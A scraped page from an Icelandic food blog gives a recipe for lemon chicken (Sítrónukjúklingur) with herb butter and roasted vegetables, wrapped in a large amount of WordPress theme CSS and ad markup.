<style scoped>body .tdc-row.tdc-rist-top-active,body .tdc-row.tdc-rist-bottom-active{position:fixed;left:50%;transform:translateX(-50%);z-index:10000}body .tdc-row.tdc-rist-top-active.td-stretch-content,body .tdc-row.tdc-rist-bottom-active.td-stretch-content{width:100%!important}body .tdc-row.tdc-rist-top-active{top:0}body .tdc-row.tdc-rist-absolute{position:absolute}body .tdc-row.tdc-rist-bottom-active{bottom:0}.tdi_27,.tdi_27 .tdc-columns{min-height:0}#tdi_26.tdc-rist-top-active .tdi_27>.td-element-style:after,#tdi_26.tdc-rist-bottom-active .tdi_27>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:var(--tt-extra-color)!important}.tdi_27,.tdi_27 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_27 .tdc-columns{width:100%}.tdi_27:before,.tdi_27:after{display:none}@media (min-width:767px){body.admin-bar .tdc-row.tdc-rist-top-active{top:32px}}@media (min-width:768px){.tdi_27{margin-left:-20px;margin-right:-20px}.tdi_27 .tdc-row-video-background-error,.tdi_27>.vc_column,.tdi_27>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:767px){.tdi_27.tdc-row-content-vert-center,.tdi_27.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_27.tdc-row-content-vert-bottom,.tdi_27.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_27.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_27.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_27{margin-left:-15px;margin-right:-15px}.tdi_27 .tdc-row-video-background-error,.tdi_27>.vc_column,.tdi_27>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_27{margin-left:-10px;margin-right:-10px}.tdi_27 .tdc-row-video-background-error,.tdi_27>.vc_column,.tdi_27>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_27{margin-left:-0px;margin-right:-0px}.tdi_27 .tdc-row-video-background-error,.tdi_27>.vc_column,.tdi_27>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_27{position:relative}.tdi_27 .td_block_wrap{text-align:left}</style>
<div class="tdi_26_rand_style td-element-style" ><style>.tdi_26_rand_style{background-color:var(--tt-extra-color)!important}</style></div><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column tdc-restr-display-none td-pb-span12">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29>.wpb_wrapper,.tdi_29>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_29>.wpb_wrapper>.tdc-elements{width:100%}.tdi_29>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_29>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_31  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_31{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_31,.tdi_31 .tdc-inner-columns{display:block}.tdi_31 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_33  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_33{vertical-align:baseline}.tdi_33 .vc_column-inner>.wpb_wrapper,.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div>                </div>
                            </div>
                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://alberteldar.is/">Heim</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Skoða allar færslur: Kjöt" class="entry-crumb" href="https://alberteldar.is/category/kjot/">Kjöt</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Sítrónukjúklingur</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-557" class="post-557 post type-post status-publish format-standard has-post-thumbnail hentry category-kjot" >
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://alberteldar.is/category/kjot/">Kjöt</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Sítrónukjúklingur</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-10-27T14:50:25+00:00" >27/10/2013</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://alberteldar.is/2013/10/27/sitronukjuklingur-2/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/alberteldar.is/wp-content/uploads/2013/10/Sitronukjuklingur.jpg?fit=640%2C480&ssl=1" data-caption=""><img width="640" height="480" class="entry-thumb td-modal-image" src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2013/10/Sitronukjuklingur.jpg?resize=640%2C480&ssl=1" srcset="https://i0.wp.com/alberteldar.is/wp-content/uploads/2013/10/Sitronukjuklingur.jpg?resize=640%2C480&#038;ssl=1 640w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2013/10/Sitronukjuklingur.jpg?resize=640%2C480&#038;ssl=1 1280w" sizes="(-webkit-min-device-pixel-ratio: 2) 1280px, (min-resolution: 192dpi) 1280px, 640px" alt="" title="Sitronukjuklingur"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_35 td_block_template_6">
<style>.tdi_35.td-a-rec{text-align:center}.tdi_35.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_35 .td-element-style{z-index:-1}.tdi_35.td-a-rec-img{text-align:left}.tdi_35.td-a-rec-img img{margin:0 auto 0 0}.tdi_35 .td_spot_img_all img,.tdi_35 .td_spot_img_tl img,.tdi_35 .td_spot_img_tp img,.tdi_35 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_35.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Auglýsing</span><div class="g g-8"><div class="g-single a-113"><a class="gofollow" data-track="MTEzLDgsNjA=" href="https://alberteldar.is/2025/08/05/matreidslubok/" target="_blank"><img src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2026/01/Auglysing-bok-1018x360-1-scaled.jpg?ssl=1" /></a></div></div></div><p><a href="https://i0.wp.com/www.alberteldar.com/wp-content/uploads/2013/10/Sitronukjuklingur.jpg"><img data-recalc-dims="1" fetchpriority="high" decoding="async" class="alignnone wp-image-6530 size-full" title="Sítrónukjúklingur" src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2013/10/Sitronukjuklingur.jpg?resize=640%2C480&#038;ssl=1" alt="Sítrónukjúklingur rósmarín extragon timían kjúlli sítrónur" width="640" height="480" srcset="https://i0.wp.com/alberteldar.is/wp-content/uploads/2013/10/Sitronukjuklingur.jpg?w=640&amp;ssl=1 640w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2013/10/Sitronukjuklingur.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2013/10/Sitronukjuklingur.jpg?resize=400%2C300&amp;ssl=1 400w" sizes="(max-width: 640px) 100vw, 640px" /></a></p>
<p><strong>Sítrónukjúklingur</strong>. Uppskriftina fékk ég senda fyrir löngu með fallegum lýsingum, þar segir að þetta sé alveg pottþéttur réttur sem allir elska. Því miður gleymdi ég að skrá hjá mér hver sendi mér uppskriftina en þetta er alveg pottþéttur réttur 🙂</p><div class="td-a-rec td-a-rec-id-content_inline  tdi_34 td_block_template_6">
<style>.tdi_34.td-a-rec{text-align:center}.tdi_34.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_34 .td-element-style{z-index:-1}.tdi_34.td-a-rec-img{text-align:left}.tdi_34.td-a-rec-img img{margin:0 auto 0 0}.tdi_34 .td_spot_img_all img,.tdi_34 .td_spot_img_tl img,.tdi_34 .td_spot_img_tp img,.tdi_34 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_34.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Auglýsing</span><div class="g g-8"><div class="g-single a-113"><a class="gofollow" data-track="MTEzLDgsNjA=" href="https://alberteldar.is/2025/08/05/matreidslubok/" target="_blank"><img src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2026/01/Auglysing-bok-1018x360-1-scaled.jpg?ssl=1" /></a></div></div></div>
<p>Sítrónukjúklingur</p>
<p>100 g smjör, lint</p>
<p>börkur og safi úr einni sítrónu</p>
<p>1 tsk rósmarín</p>
<p>1 tsk estragon</p>
<p>1 tsk timian</p>
<p>salt og pipar</p>
<p>5 kjúklingabitar</p>
<p>kartöflur (sætar og venjulegar)</p>
<p>1 laukur</p>
<p>1 sellerýstöngull</p>
<p>3-4 gulrætur</p>
<p>3-4 msk góð olía</p>
<p>Búið til sítrónusmjör með því að blanda saman smjöri, sítrónuberki, sítrónusafa og kryddum. Setjið sítrónusmjörið undir skinnið á kjúklingabitunum. Skerið gróft niður kartöflur, lauk, sellerý og gulrætur og setjið í eldfast form. Hellið olíu yfir. Leggið kjúklinginn ofan á og eldið við um 150° í amk klukkustund eða þar til kjúklingurinn eru gegnsteiktur.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-icon-arrow td-ps-icon-bg td-ps-text-color td-post-sharing-style19 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big 